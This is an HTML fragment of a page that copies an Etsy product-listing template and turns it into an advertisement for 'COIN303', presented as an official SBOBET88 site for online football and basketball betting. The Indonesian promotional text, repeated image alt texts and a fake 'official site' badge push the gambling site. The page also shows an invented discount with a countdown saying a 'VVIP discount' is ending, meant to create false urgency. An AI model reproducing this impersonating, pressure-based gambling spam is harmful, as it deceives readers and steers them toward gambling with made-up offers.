                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="4"
                                                                data-image-id="6354386589">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="4"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="5"
                                                                data-image-id="6285298756">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="name yarn jumper for kids"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="5"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="6"
                                                                data-image-id="6430051759">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="6"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="7"
                                                                data-image-id="7056312285">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="7"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="8"
                                                                data-image-id="6332997945">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="8"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="9"
                                                                data-image-id="6722497805">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="9"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="10"
                                                                data-image-id="6356157787">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="10"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                                                                data-click-to-zoom-toast>
                                                                <span data-clg-id="WtBadge"
                                                                    class="wt-badge wt-badge--default wt-text-body-01">
                                                                    <span class="wt-icon wt-icon--smallest"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z" />
                                                                            <path
                                                                                d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z" />
                                                                            <path
                                                                                d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z" />
                                                                        </svg></span>
                                                                    Click to zoom

                                                                </span>
                                                            </div>
                                                        </ul>
                                                    </div>
                                                    <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
                                                        data-thumbnail-container>
                                                        <ul data-image-overlay-thumbnail-list
                                                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                                            <li data-index="0"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6845617078">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="1"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="listing-video-1"
                                                                data-listing-video="true">
                                                                <div class="wt-position-relative wt-height-full">
                                                                    <img class="wt-skeleton-ui"
                                                                        data-carousel-thumbnail-image src=""
                                                                        data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />

                                                                    <div
                                                                        class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                                        <span
                                                                            class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <polygon points="4 4 4 20 20 12 4 4" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </li>
                                                            <li data-index="2"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6354031418">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="3"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6402117407">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="4"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6354386589">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="5"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6285298756">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="name yarn jumper for kids"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="6"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6430051759">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="7"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="7056312285">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="8"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6332997945">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="9"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6722497805">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="10"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6356157787">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
                                        <a class="wt-text-link wt-text-link-underline"
                                            href="https://kazmedikor.com/signin?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost">
                                            <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg
                                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                    aria-hidden="true" focusable="false">
                                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                                        d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z" />
                                                </svg></span>Report this item to SBOBET
                                        </a>
                                    </div>
                                    <div data-wt-overlay data-report-item-overlay id="report-item-overlay"
                                        class="wt-overlay wt-display-none" role="dialog" aria-hidden="true"
                                        aria-modal="false" aria-label="report-item-overlay-title">
                                        <div class="wt-overlay__modal" data-overlay-modal>
                                            <button
                                                class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon"
                                                data-wt-overlay-close aria-label="Close">
                                                <span class="etsy-icon wt-icon--smaller"><svg
                                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                        aria-hidden="true" focusable="false">
                                                        <path
                                                            d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                    </svg></span>
                                            </button>
                                            <div data-report-item-form-container class="wt-display-none">
                                                <div class="wt-overlay__header report-item-step">
                                                    <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang
                                                        salah dengan daftar ini?</h2>
                                                </div>
                                                <div class="wt-overlay__header report-item-step wt-display-none">
                                                    <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add
                                                        more details</h3>
                                                    <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih
                                                        spesifik untuk membantu kami meninjau item ini dan melindungi
                                                        pasar kami.</h3>
                                                </div>
                                                <form data-report-item-form action="/add_report.php" method="post">
                                                    <div class="report-item-step">
                                                        <div class="wt-select wt-mb-xs-3">
                                                            <select class="wt-select__element" id="report-item-choices"
                                                                data-report-item-choices>
                                                                <optgroup>
                                                                    <option value="default">Pilih alasan…</option>
                                                                    <option value="order-problem">Ada masalah dengan
                                                                        pesanan saya</option>
                                                                    <option value="ip-policy">Ini menggunakan kekayaan
                                                                        intelektual saya tanpa izin</option>
                                                                    <option value="flag-item">Saya rasa itu tidak sesuai
                                                                        dengan kebijakan SBOBET</option>
                                                                </optgroup>
                                                            </select>
                                                            <label for="report-item-choices"
                                                                class="wt-screen-reader-only">Pilih alasan…</label>
                                                        </div>
                                                        <div data-report-choice="order-problem" id="order-problem"
                                                            class="wt-display-none">
                                                            <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda
                                                                lakukan adalah menghubungi penjual secara langsung.</p>
                                                            <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah
                                                                melakukannya, barang Anda belum sampai, atau tidak
                                                                sesuai deskripsi, Anda dapat melaporkannya ke SBOBET
                                                                dengan membuka kasus.</p>
                                                            <p class="wt-mb-xs-2 prose">
                                                                <a href="/help/article/5307" target="_blank">
                                                                    Laporkan masalah dengan pesanan
                                                                </a>
                                                            </p>
                                                        </div>
                                                        <div data-report-choice="ip-policy" id="ip-policy"
                                                            class="wt-display-none">
                                                            <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan
                                                                intelektual dengan sangat serius, tetapi banyak dari
                                                                masalah ini dapat diselesaikan langsung oleh pihak-pihak
                                                                yang terlibat. Kami sarankan Anda menghubungi penjual
                                                                secara langsung untuk menyampaikan kekhawatiran Anda
                                                                dengan hormat.</p>
                                                            <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan
                                                                tuduhan pelanggaran, Anda harus mengikuti proses yang
                                                                dijelaskan dalam <a href='/legal/ip'
                                                                    target='_blank'>Kebijakan Hak Cipta dan Kekayaan
                                                                    Intelektual</a>.</p>
                                                        </div>
                                                        <div data-report-choice="flag-item" id="flag-item"
                                                            class="wt-display-none">
                                                            <div class="wt-mb-xs-2">
                                                                <a href="/legal/sellers#allowed" target="_blank">
                                                                    Tinjau bagaimana kami mendefinisikan barang buatan
                                                                    tangan, vintage, dan perlengkapan
                                                                </a>
                                                            </div>
                                                            <div class="wt-mb-xs-2">
                                                                <a href="/legal/prohibited" target="_blank">
                                                                    Lihat daftar barang dan bahan terlarang
                                                                </a>
                                                            </div>
                                                            <div class="wt-mb-xs-4">
                                                                <a href="/legal/policy/listing-mature-content-correctly/242665462117"
                                                                    target="_blank">
                                                                    Baca kebijakan konten dewasa kami
                                                                </a>
                                                            </div>
                                                            <div data-report-reason class="wt-validation">
                                                                <fieldset class="wt-mb-xs-4">
                                                                    <legend class="wt-label wt-mb-xs-2">Beritahu kami
                                                                        mengapa Anda melaporkan item ini</legend>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="not_handmade_vintage_or_craft"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_not_handmade_vintage_or_craft"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_CSV_MEMBER_FLAG">
                                                                        <label
                                                                            for="flag_not_handmade_vintage_or_craft">Ini
                                                                            bukan barang buatan tangan, vintage, atau
                                                                            kerajinan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="pornographic" type="radio"
                                                                            class="wt-radio" id="flag_pornographic"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_PORNOGRAPHY">
                                                                        <label for="flag_pornographic">Itu
                                                                            pornografi</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="hate_speech_or_harassment"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_hate_speech_or_harassment"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_HATE_VIOLENT_HARMFUL">
                                                                        <label for="flag_hate_speech_or_harassment">Ini
                                                                            adalah ujaran kebencian atau
                                                                            pelecehan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="minor_safety" type="radio"
                                                                            class="wt-radio" id="flag_minor_safety"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_MINOR_SAFETY">
                                                                        <label for="flag_minor_safety">Ini adalah
                                                                            ancaman terhadap keselamatan anak di bawah
                                                                            umur</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violence_or_self_harm"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_violence_or_self_harm"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_HATE_VIOLENT_HARMFUL">
                                                                        <label for="flag_violence_or_self_harm">Ini
                                                                            mendorong kekerasan atau menyakiti diri
                                                                            sendiri</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="dangerous_or_hazardous"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_dangerous_or_hazardous"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_PROHIBITED">
                                                                        <label for="flag_dangerous_or_hazardous">Itu
                                                                            berbahaya atau membahayakan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violates_law" type="radio"
                                                                            class="wt-radio" id="flag_violates_law"
                                                                            name="flag_type_mnemonic"
                                                                            value="CC_REPORTED_ILLEGAL_CONTENT">
                                                                        <label for="flag_violates_law">Ini melanggar
                                                                            hukum atau peraturan tertentu</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violates_not_listed_policy"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_violates_not_listed_policy"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_PROHIBITED">
                                                                        <label for="flag_violates_not_listed_policy">Ini
                                                                            melanggar kebijakan yang tidak tercantum di
                                                                            sini</label>
                                                                    </div>
                                                                    <div data-error="no-report-reason"
                                                                        id="no-report-reason"
                                                                        class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                        Silakan pilih alasannya</div>
                                                                </fieldset>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="report-item-step wt-display-none">
                                                        <div data-report-comment class="wt-validation" tabindex="0">
                                                            <label class="wt-screen-reader-only"
                                                                for="report-item-reason">Sertakan hal lain yang perlu
                                                                kami ketahui tentang item ini</label>
                                                            <textarea id="report-item-reason" data-report-comment-input
                                                                name="reason" class="wt-textarea"
                                                                placeholder="Include anything else we should know about this item"></textarea>
                                                            <div data-error="no-report-comment" id="no-report-comment"
                                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                <span
                                                                    class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>&nbsp;Pastikan untuk menambahkan lebih
                                                                banyak rincian.
                                                            </div>
                                                            <div data-error="comment-min-length-illegal-content"
                                                                id="comment-min-length-illegal-content"
                                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                <span
                                                                    class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>&nbsp;Tambahkan detail lebih lanjut,
                                                                termasuk nama undang-undang atau peraturan (minimal 10
                                                                karakter).
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div data-report-bonafide
                                                        class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
                                                        Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa
                                                        informasi dan klaim dalam formulir ini akurat.
                                                    </div>
                                                    <div data-report-item-overlay-footer
                                                        class="wt-overlay__footer wt-pt-xs-0 wt-display-none"
                                                        id="overlay-footer">
                                                        <input type="hidden" name="_nnc"
                                                            value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848"
                                                            class="hidden csrf" />
                                                        <input type="hidden" name="target_id" value="6969696969" />
                                                        <input type="hidden" name="target_type" value="listing" />
                                                        <input type='hidden' name='send_report' value='true' />
                                                        <input type='hidden' name='ref' value="unknown" />
                                                        <input type='hidden' name='platform' value="web" />
                                                        <input type='hidden' name='search_query' value="" />
                                                        <div class="wt-overlay__footer__cancel">
                                                            <button data-report-back-button type="button"
                                                                class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                                                                Go back
                                                            </button>
                                                        </div>
                                                        <div class="wt-overlay__footer__action">
                                                            <button data-report-next-button type="button"
                                                                class="wt-btn wt-btn--primary report-item-step">
                                                                Next
                                                            </button>
                                                            <button data-report-submit-button type="submit"
                                                                class="wt-btn wt-btn--primary report-item-step wt-display-none">
                                                                Submit report
                                                            </button>
                                                        </div>
                                                    </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                                <div id="listing-page-cart"
                                    class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                                    <div class="wt-mb-xs-1 wt-mt-xs-1">
                                        <div data-appears-component-name="SBOBET-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                                            data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"SBOBET\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":6969696969,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformSBOBETApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":6969696969,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}'
                                            class='recs-appears-logger'>
                                            <p class="wt-text-title-01 wt-sem-text-critical ">COIN303 Situs JUDI BOLA ONLINE Resmi SBOBET88</p>
                                        </div>
                                    </div>
                                    <div class="wt-display-flex-xs wt-align-items-center">
                                        <div data-appears-component-name="price">
                                            <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
                                                data-selector="price-only" data-buy-box-region="price">
                                                <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            ">
                                                    <span class="wt-screen-reader-only">Harga:</span>
                                                    Rp 10.000
                                                </p>
                                                <p class="wt-text-caption wt-sem-text-secondary">
                                                    <span class="wt-screen-reader-only">Normal:</span>
                                                    <span class="wt-text-strikethrough  ">
                                                        Rp 100.777
                                                    </span>
                                                </p>

                                                <div data-clg-id="WtSpinner"
                                                    class="wt-spinner wt-spinner--01 wt-display-none"
                                                    aria-live="assertive" data-buy-box-price-spinner="">
                                                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <circle fill="transparent" cx="12" cy="12" r="10" />
                                                        </svg></span>
                                                    Loading
                                                </div>

                                            </div>
                                        </div>
                                        <div class="wt-ml-xs-2">
                                            <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
                                                <strong>SITUS SBOBET RESMI</strong>

                                            </span>
                                        </div>
                                    </div>
                                    <div class="wt-mb-xs-1  ">
                                        <div id="sale-ending-soon-countdown">
                                            <p class="wt-text-title-01 wt-sem-text-monetary-value"
                                                data-24-hour-sale-wrapper>
                                                Diskon VVIP segera berakhir <span class='listing-24-sale-countdown'
                                                    data-end-date=1757519999>10:10:10</span>
                                            </p>
                                        </div>

                                    </div>

                                    <div data-buy-box-region="vat_messaging">
                                        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                                            Syarat dan ketentuan (berlaku)
                                        </div>
                                    </div>


                                    <div class="wt-mt-xs-1 wt-mb-xs-1">
                                        <h1 class="pdp-mod-product-badge-title">COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</h1><br>
    

              <p style="text-align: justify;"><span style="font-weight: 400;"><i>COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya. Sbobet menghadirkan pengalaman judi bola online dengan standar tinggi dan sistem paling stabil. Melalui platform ini, pemain dapat mengakses berbagai pilihan liga sepakbola dan basket dunia dengan tampilan modern serta navigasi sangat ramah pengguna. Keunggulan sbobet88 terletak pada kecepatan update odds, transparansi data pertandingan, kemudahan akses ke situs mix parlay di berbagai perangkat. Bagi penggemar judi bola, sbobet88 menjadi pusat permainan yang menyatukan analisis, strategi, juga hiburan dalam satu ekosistem terpercaya. Tidak heran jika sbobet88 sering direkomendasikan sebagai tujuan niomor 1 bagi pemain berkualitas dan keamanan dalam judi bola online.</span><i></p>
                <br>
